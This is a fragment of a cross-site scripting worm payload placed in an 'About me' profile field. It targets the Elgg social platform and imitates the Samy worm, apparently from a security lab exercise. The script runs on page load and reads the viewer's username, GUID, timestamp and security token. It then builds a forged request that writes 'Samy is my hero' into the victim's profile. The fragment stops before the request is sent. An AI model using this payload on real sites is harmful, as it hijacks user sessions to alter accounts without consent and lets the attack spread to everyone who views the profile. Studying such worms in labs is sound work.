 About me
Visual editor
<script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts and Security Token
__elgg_token
var userName="&name"+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero"+"&accesslevel[description]=2";